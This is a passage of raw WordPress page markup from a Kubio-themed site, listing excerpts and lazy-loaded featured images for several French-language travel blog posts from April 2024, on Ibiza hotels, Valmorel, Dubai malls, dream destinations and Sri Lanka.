wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-352-image wp-image-519" src="https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza.jpg 1500w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza-225x300.jpg 225w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza-768x1024.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza-1152x1536.jpg 1152w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-352-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-352-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-353-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-353-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-354-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-354-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-354-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-355-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/04/21/">
												avril 21, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-356-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-356-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-357-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-357-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-357-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-358-link d-block" href="https://www.adoptionireland.com/520/quelles-sont-les-conditions-pour-choisir-un-hotel-de-luxe-dibiza/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-358-container" data-kubio="kubio/post-title">Quelles sont les conditions pour choisir un hôtel de luxe d’Ibiza ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-359-text" data-kubio="kubio/post-excerpt">Ibiza, une destination de renommée mondiale pour ses plages[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-360-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-360-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-360-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-361-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/517\/vacances-a-la-montagne-decouvrez-valmorel-en-ete\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2000" height="1333" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-361-image wp-image-516" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%201333'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete-1024x682.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete-1536x1024.jpg 1536w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete.jpg" /><noscript><img decoding="async" width="2000" height="1333" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-361-image wp-image-516" src="https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete-300x200.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete-1024x682.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete-768x512.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/vacances-a-la-montagne-decouvrez-valmorel-en-ete-1536x1024.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-361-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-361-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-362-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-362-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-363-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-363-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-363-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-364-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/04/17/">
												avril 17, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-365-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-365-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-366-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-366-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-366-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-367-link d-block" href="https://www.adoptionireland.com/517/vacances-a-la-montagne-decouvrez-valmorel-en-ete/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-367-container" data-kubio="kubio/post-title">Vacances à la montagne : découvrez Valmorel en été</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-368-text" data-kubio="kubio/post-excerpt">Valmorel est une destination très prise par les vacanciers[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-369-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-369-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-369-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-370-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/514\/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2000" height="1329" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-370-image wp-image-513" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%201329'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall-300x199.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall-1024x680.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall-768x510.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall-1536x1021.jpg 1536w" data-lazy-sizes="(max-width: 2000px) 100vw, 2000px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall.jpg" /><noscript><img decoding="async" width="2000" height="1329" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-370-image wp-image-513" src="https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall.jpg 2000w, https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall-300x199.jpg 300w, https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall-1024x680.jpg 1024w, https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall-768x510.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall-1536x1021.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-370-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-370-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-371-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-371-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-372-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-372-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-372-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-373-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/04/16/">
												avril 16, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-374-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-374-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-375-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-375-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-375-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-376-link d-block" href="https://www.adoptionireland.com/514/visiter-les-malls-a-dubai-les-particularites-de-chaque-mall/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-376-container" data-kubio="kubio/post-title">Visiter les malls à dubai : les particularités de chaque mall</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-377-text" data-kubio="kubio/post-excerpt">Visiter les malls à Dubaï est l’un des activités[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-378-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-378-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-378-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-379-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/508\/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="1500" height="2000" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-379-image wp-image-507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%202000'%3E%3C/svg%3E" data-lazy-srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024.jpg 1500w, https://www.adoptionireland.com/wp-content/uploads/2024/04/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024-225x300.jpg 225w, https://www.adoptionireland.com/wp-content/uploads/2024/04/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024-768x1024.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024-1152x1536.jpg 1152w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" data-lazy-src="https://www.adoptionireland.com/wp-content/uploads/2024/04/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024.jpg" /><noscript><img decoding="async" width="1500" height="2000" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image style-local-379-image wp-image-507" src="https://www.adoptionireland.com/wp-content/uploads/2024/04/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024.jpg" srcset="https://www.adoptionireland.com/wp-content/uploads/2024/04/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024.jpg 1500w, https://www.adoptionireland.com/wp-content/uploads/2024/04/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024-225x300.jpg 225w, https://www.adoptionireland.com/wp-content/uploads/2024/04/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024-768x1024.jpg 768w, https://www.adoptionireland.com/wp-content/uploads/2024/04/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024-1152x1536.jpg 1152w" sizes="(max-width: 1500px) 100vw, 1500px" /></noscript><div class="position-relative wp-block-kubio-post-featured-image__inner style-lh2Zdq13nJk-inner style-local-379-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-lh2Zdq13nJk-align style-local-379-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-JvKAc9zWwD_-container style-local-380-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-JvKAc9zWwD_-inner style-local-380-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Ljw7Wgvr5Nw-container style-local-381-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Ljw7Wgvr5Nw-inner style-local-381-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Ljw7Wgvr5Nw-align style-local-381-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-ZL6m_UDRg-U-metaDataContainer style-local-382-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://www.adoptionireland.com/date/2024/04/16/">
												avril 16, 2024					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-oqSkcnaVjhQ-container style-local-383-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-oqSkcnaVjhQ-inner style-local-383-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-atdTj_0yOkK-container style-local-384-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-atdTj_0yOkK-inner style-local-384-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-atdTj_0yOkK-align style-local-384-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-mAdtgn1fB5r-link style-local-385-link d-block" href="https://www.adoptionireland.com/508/decouvrez-ces-destinations-uniques-et-paradisiaques-pour-un-voyage-de-reve-en-2024/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-mAdtgn1fB5r-container style-local-385-container" data-kubio="kubio/post-title">Découvrez ces destinations uniques et paradisiaques pour un voyage de rêve en 2024</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-6CLqssj1lD3-text style-local-386-text" data-kubio="kubio/post-excerpt">Se ressourcer en plein soleil, se détendre en pleine[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-rQqH8dsPv9u-container style-local-387-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-45 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-rQqH8dsPv9u-inner style-local-387-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-rQqH8dsPv9u-align style-local-387-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-lh2Zdq13nJk-container style-local-388-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.adoptionireland.com\/505\/circuit-sri-lanka-pour-un-voyage-touristique-inoubliable\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img decoding="async" width="2560" height="1709" class="position-relative wp-block-kubio-post-featured-image__image style-lh2Zdq13nJk-image 